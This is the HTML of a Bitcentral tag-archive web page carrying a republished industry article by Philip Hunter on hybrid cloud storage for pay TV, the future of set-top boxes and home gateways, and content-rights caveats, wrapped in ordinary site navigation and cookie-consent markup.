id="mega-menu-item-custom_html-5"><h4 class="mega-block-title">¿CÓMO FUNCIONA?</h4><div class="textwidget custom-html-widget"><div class="first-col"><p> Solución de software completamente automatizada que ejecuta de manera ininterrumpida todos los procesos que convergen en la reproducción del contenido. En caso de requerir una solución para archivos en la nube o para soluciones en sus instalaciones, Bitcentral tiene un producto para su empresa.</p> <br /><br /><br /> <a href="/contact/" class="common-btn">HABLEMOS</a></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-24929-0-1"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-6" id="mega-menu-item-custom_html-6"><div class="textwidget custom-html-widget"><div class="text-block"><p>Nuestra solución para la reproducción de contenido incorpora flujos de trabajo inteligentes que mejora y maximiza el proceso de playout.</p></div><div class="middle-text"><h3>Central Control</h3><p><a style="color: #505050;" href="/central-control/">Solución de playout en las instalaciones con flujos de trabajo inteligentes; los cuales incluyen herramientas de ingesta de banda base y basado en archivos, MAM, sistema de integración de tráfico y control de reproducción para múltiples canales.</a></p><div class="common-link-menu"> <a href="/central-control/">CONOCE MÁS</a></div></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-24929-0-2"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7" id="mega-menu-item-custom_html-7"><div class="textwidget custom-html-widget"><div class="menu-brochure-small"><div class="section-title">FOLLETO</div><h3>Central Control</h3> <a href="/resources/brochures/central-control/"><div class="img bg-cover" style="background-image: url('https://es.bitcentral.com/wp-content/uploads/2021/05/central-control-brochure-th.jpeg');"></div><div class="read-more">CONOCE MÁS</div> </a></div></div></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-29390" id="mega-menu-item-29390"><a class="mega-menu-link" href="https://viewnexa.com/" tabindex="0">Streaming</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-24922" id="mega-menu-item-24922"><a class="mega-menu-link" href="https://es.bitcentral.com/soporte/" tabindex="0">Soporte</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-24919" id="mega-menu-item-24919"><a class="mega-menu-link" href="https://es.bitcentral.com/contacto/" tabindex="0">Contacto</a></li></ul></div></nav><div class="search"> <a href="javascript:void(0);"><i class="dashicons dashicons-search" style="font-size: 30px;"></i></a></div> <a href="https://es.bitcentral.com/request-a-demo/" class="request-btn  btn-en">Solicita una demo</a></div></div><div class="search-form-main"><form role="search" method="get" class="search-form" action="https://es.bitcentral.com/"> <input type="search" class="search-field"
 placeholder="Search …"
 value="" name="s"
 title="Search for:" /> <input type="submit" class="search-submit" value="Search" /></form></div></div></div></header><main id="primary" class="site-main"><header class="page-header"><h1 class="page-title">Tag: <span>broadcast engineering</span></h1></header><article id="post-4120" class="post-4120 post type-post status-publish format-standard hentry category-industry-articles tag-broadcast-engineering tag-cloud tag-hybrid tag-philip-hunter"><header class="entry-header"><h2 class="entry-title"><a href="https://es.bitcentral.com/hybrid-cloud/" rel="bookmark">Looking up to hybrid cloud</a></h2><div class="entry-meta"></div></header><div class="entry-content"><blockquote><p>Have you read this article by Philip Hunter on <a href="http://broadcastengineering.com/blog/looking-hybrid-cloud">Broadcast Engineering</a> about the hybrid cloud models and digital content storage?</p></blockquote><p>In enterprise computing, the hybrid cloud model is becoming popular through outsourcing of front-end application components to take advantage of scale economies, while keeping the back-end data securely on the premise. In pay TV, there is increasing talk of hybrid clouds too, but with a big difference. In this case, the valuable data — audio-video content — is usually provided by third parties and delivered to end customers, so there is no question of keeping it on the operator’s premises for security purposes. Storage was first to be outsourced, enabling operators to save money by concentrating it in their own server farms for economies of scale, which also improved quality of service and reduced support costs resulting from failing hard disks. Front-end applications associated with the User Interface (UI) were at first still run in the home, although recently some Telcos, such as Deutsche Telekom, have been looking at taking the UI into the cloud as well.<br /> <br /> Even those Telcos though will still retain some physical presence in the home, even if is just in the form of an HDMI dongle that slots into a TV. It is my bet that having shrunk down to its bare essentials, the CPE (Customer Premises Equipment) box will expand again as it starts to cater for a new breed of non-TV applications in the home, associated with monitoring, surveillance and eventually remote healthcare. If existing pay TV or broadband operators do not provide these, somebody else will — maybe the local energy utility. In the UK, British Gas is already looking at how it can capitalize on its status as supplier of both gas and electricity in many cases to offer energy management services and will then be well placed to compete in other sectors of the smart home if it so chooses.<br /> <br /> There is no doubt though that the bulk of digital content storage will migrate to the cloud, once rights issues have been resolved. It is likely home gateways will retain some storage to satisfy those consumers feeling more comfortable holding at least personal photos and home videos on site, just like enterprises keeping sensitive data locally. But the cloud will be the place for most stored content, because evolving storage architectures will make it possible to optimize robustness with performance and cost so much more effectively there. The capex and opex costs associated with CPE are then greatly reduced, while operators can scale capacity in line with demand for each subscriber quite seamlessly across a whole storage farm. There is no need to endure costly upgrades to home set tops or gateways, while new service options can be deployed much faster in the cloud.<br /> <br /> There are still some caveats, content rights being one. In some markets, such as the USA, operators are still required to hold separate instances of each piece of recorded content for every subscriber when they are granted rights for cloud storage. This is a legal requirement to avoid operators appearing to be retransmitting rather than storing content, but is ludicrous given that it logically makes no difference whether content is played out to users from a common store or their own personal one. Keeping separate copies of content for each user certainly slashes the capex savings associated with network storage and is a legacy burden that will surely wither away over the next year or two.<br /> <br /> The set-top or home gateway then is likely to migrate from being a storage-intensive device into one with extra processing capability and increasingly packed with interfaces to support an expanding array of protocols required for the evolving digital home.</p></div><footer class="entry-footer"> <span class="cat-links">Posted in <a href="https://es.bitcentral.com/category/industry-articles/" rel="category tag">Industry Articles</a></span><span class="tags-links">Tagged <a href="https://es.bitcentral.com/tag/broadcast-engineering/" rel="tag">broadcast engineering</a>, <a href="https://es.bitcentral.com/tag/cloud/" rel="tag">cloud</a>, <a href="https://es.bitcentral.com/tag/hybrid/" rel="tag">hybrid</a>, <a href="https://es.bitcentral.com/tag/philip-hunter/" rel="tag">philip hunter</a></span></footer></article></main><aside id="secondary" class="widget-area"><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div></section></aside><footer id="colophon" class="site-footer"><div class="footer-top"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/circles-footer.png" class="decorative-circles position-absolute d-none d-md-block" width="600" height="238" alt="Decorative Circles"><div class="container"><div class="menu-row d-flex flex-wrap justify-content-between white-text"><div class="menu-col first-menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-24951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24951"><a href="https://es.bitcentral.com/core-news/">PRODUCCIÓN</a><ul class="sub-menu"><li id="menu-item-24910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24910"><a href="https://es.bitcentral.com/core-news/create/">Create</a></li><li id="menu-item-24911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24911"><a href="https://es.bitcentral.com/core-news/oasis/">Oasis</a></li><li id="menu-item-24912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24912"><a href="https://es.bitcentral.com/core-news/precis/">Precis</a></li><li id="menu-item-28046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28046"><a href="https://es.bitcentral.com/core-news/oasis/#fusion_hybrid_storage">Fusion Hybrid Storage</a></li></ul></li><li id="menu-item-24918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24918"><a href="https://es.bitcentral.com/central-control/">Playout</a><ul class="sub-menu"><li id="menu-item-24914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24914"><a href="https://es.bitcentral.com/central-control/">Central Control</a></li></ul></li><li id="menu-item-29393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29393"><a href="https://viewnexa.com/">Streaming</a></li></ul></div></div><div class="menu-col"><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-24928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24928"><a href="https://es.bitcentral.com/soporte/">Soporte</a><ul class="sub-menu"><li id="menu-item-24849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24849"><a href="https://es.bitcentral.com/soporte#peace-mind">Tranquilidad</a></li><li id="menu-item-24850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24850"><a href="https://es.bitcentral.com/soporte#learn">Learn Bitcentral</a></li></ul></li></ul></div><div class="text lang-en">Gratuito: <a href="tel:+8002724004">800.272.4004</a></div><div class="text lang-en">Soporte local: <br><a href="tel:+525555594096">+52 55 (5559-4096)</a></div><div class="text lang-en"><a href="mailto:soporte@bitcentral.com">soporte@bitcentral.com</a></div></div><div class="menu-col"><div class="menu-contact-container"><ul id="menu-contact" class="menu"><li id="menu-item-24916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24916"><a href="https://es.bitcentral.com/contacto/">Contacto</a></li></ul></div><div class="text lang-en">Ventas: <a href="tel:+525555594096">+52 55 (5559-4096)</a></div><div class="text  lang-en"><a href="mailto:ventas@bitcentral.com">ventas@bitcentral.com</a></div></div><div class="menu-col"><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-24848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24848"><a href="/about-us/">Empresa</a><ul class="sub-menu"><li id="menu-item-24907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24907"><a href="https://es.bitcentral.com/company/trabaja-con-nosotros/">Trabaja con Nosotros</a></li><li id="menu-item-24908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24908"><a href="https://bitcentral.com/company/news-events/">Noticias &amp; Eventos</a></li></ul></li></ul></div></div><div class="menu-col"><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-24927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24927"><a href="https://es.bitcentral.com/recursos/">Recursos</a><ul class="sub-menu"><li id="menu-item-24923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24923"><a href="https://es.bitcentral.com/recursos/white-papers/">White Papers</a></li><li id="menu-item-24924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24924"><a href="https://es.bitcentral.com/recursos/folletos/">Folletos</a></li><li id="menu-item-24925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24925"><a href="https://es.bitcentral.com/recursos/case-studies/">Casos de Estudio</a></li><li id="menu-item-24926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24926"><a href="https://bitcentral.com/resources/videos/">Videos</a></li></ul></li></ul></div></div><div class="menu-col newsletter-col"><div class="menu-blog-container"><ul id="menu-blog" class="menu"><li id="menu-item-25435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25435"><a href="#">Blog</a></li></ul></div><div class="subscribe-form"><h5 class="signup-en">Regístrate para recibir actualizaciones por correo electrónico</h5><div class="signup-en"> <script defer src="[data-uri]"></script> <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_24' ><form method='post' enctype='multipart/form-data'  id='gform_24'  action='/tag/broadcast-engineering/' data-formid='24' novalidate><div class='gform-body gform_body'><ul id='gform_fields_24' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_24_1" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_24_1'>Email*<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'> <input name='input_1' id='input_24_1' type='email' value='' class='medium' tabindex='49'  placeholder='Correo electrónico*' aria-required="true" aria-invalid="false"  /></div></li><li id="field_24_2" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_24_2'>CAPTCHA</label><div id='input_24_2' class='ginput_container ginput_recaptcha' data-sitekey='6LeDBx4oAAAAAN95ZD1_AvFuhpv6zr4NgYtX4F3J'  data-theme='light' data-tabindex='50'  data-badge=''></div></li></ul></div><div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_24' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Enviar' tabindex='51' /> <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_24' value='postback' /> <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_24' id='gform_theme_24' value='legacy' /> <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_24' id='gform_style_settings_24' value='[]' /> <input type='hidden' class='gform_hidden' name='is_submit_24' value='1' /> <input type='hidden' class='gform_hidden' name='gform_submit' value='24' /> <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' /> <input type='hidden' class='gform_hidden' name='state_24' value='WyJbXSIsImU3YzQyMWVhODI0NzMzYjNiNjU4MWZmM2ZlOTYxOGIzIl0=' /> <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_24' id='gform_target_page_number_24' value='0' /> <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_24' id='gform_source_page_number_24' value='1' /> <input type='hidden' name='gform_field_values' value='' /></div><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="242"/><script defer src="[data-uri]"></script></p></form></div><script defer src="[data-uri]"></script> </div></div></div></div><div class="support-block d-flex flex-wrap align-items-center white-text"><p class="lang-en">Nuestro equipo de soporte está disponible 24/7/365</p><div class="subscribe-form"> <a href="https://secure.logmeinrescue.com/Customer/Code.aspx" class="common-yellow-btn lang-en" target="_blank">Conectar con un técnico</a></div></div></div></div><div class="bottom-row"><div class="container"><div class="inside d-flex flex-wrap align-items-center justify-content-between"><div class="logo"> <a href="https://es.bitcentral.com"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/logo-white.svg" alt="Logo White" width="270" height="56"> </a></div><div class="social-list"><div class="social-EN"><ul class="d-flex flex-wrap align-items-center justify-content-center"><li><a href="https://www.linkedin.com/company/bitcentral-latam" target="_blank"><svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-linkedin"></use></svg></a></li><li><a href="https://twitter.com/" target="_blank"> <svg class="svg-icon" version="1.1" id="svg5" xmlns:svg="http://www.w3.org/2000/svg"
 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1668.56 1221.19"
 style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve"> <g id="layer1" transform="translate(52.390088,-25.058597)"> <path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99
 h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"/> </g> </svg> </a></li><li><a href="https://www.facebook.com/" target="_blank"><svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-facebook"></use></svg></a></li></ul></div></div><div class="copyright">©2013 Bitcentral, Inc. All Rights Reserved.</div></div></div></div></footer></div><div class="modal fade video-modal" id="core_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="brochure_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="central_control_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="central_brochure_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="fuel_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="fuel_brochure_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/2\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bitcentral-es\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nuestro sitio web usa cookies. Al navegar en nuestro sitio web, usted acepta nuestro uso de cookies con base en los términos y condiciones mencionados en el aviso de privacidad. Para más información, consulte nuestro Aviso de Privacidad.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Configuración de cookies.</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">ACEPTAR</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup"> <button type="button" class="cli-modal-close" id="cliModalClose"> <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg> <span class="wt-cli-sr-only">Close</span> </button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div></div> <a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab"> Necessary </a><div class="wt-cli-necessary-checkbox"> <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  /> <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div> <span class="cli-necessary-caption">Always Enabled</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description"> Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab"> Functional </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" /> <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="functional"><div class="wt-cli-cookie-description"> Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab"> Performance </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" /> <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="performance"><div class="wt-cli-cookie-description"> Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab"> Analytics </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" /> <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="analytics"><div class="wt-cli-cookie-description"> Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab"> Advertisement </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" /> <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="advertisement"><div class="wt-cli-cookie-description"> Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab"> Others </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" /> <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="others"><div class="wt-cli-cookie-description"> Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions"> <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/20284903.js"></script> <link 